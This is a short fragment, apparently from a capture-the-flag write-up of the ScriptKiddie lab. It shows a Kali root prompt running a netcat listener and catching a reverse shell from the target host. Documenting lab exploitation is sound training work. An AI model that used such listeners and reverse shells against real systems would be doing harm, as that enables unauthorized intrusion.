 ┌──(root💀kali)-[/home/kali/Downloads]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.167] from (UNKNOWN) [10.10.10.226] 35464
bash: cannot set terminal process group (834): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$